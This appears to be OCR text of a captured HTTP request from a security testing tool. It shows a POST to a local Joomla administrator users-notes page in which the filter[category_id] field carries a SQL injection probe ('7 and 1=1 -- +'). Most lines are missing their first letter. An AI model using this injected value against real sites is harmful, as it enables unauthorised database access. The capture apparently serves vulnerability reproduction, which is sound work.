 Request
Raw Params Headers Hex
OST /administrator/index.php?option=com_users&view=notes HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:62.0) Gecko/20100101
irefox/62.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
eferer: http://127.0.0.1/administrator/index.php?option=com_users&view=notes
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 202
ookie:
93dde92b4c2a566e202a469b8c78afa=88e1638aea0c1ac19990be5d85150696;XDEBUG_SESSION=PHP
TORM
onnection: close
pgrade-Insecure-Requests: 1
ilter%5Bsearch%5D=&list%5Bfullordering%5D=a.review_time+DESC&list%5Blimit%5D=20&fil
er%5Bpublished%5D=&filter%5Bcategory_id%5D=7 and 1=1
-+&filter%5Blevel%5D=&task=&boxchecked=0&25b0203c7d9f6bf273750508dfef56d0=1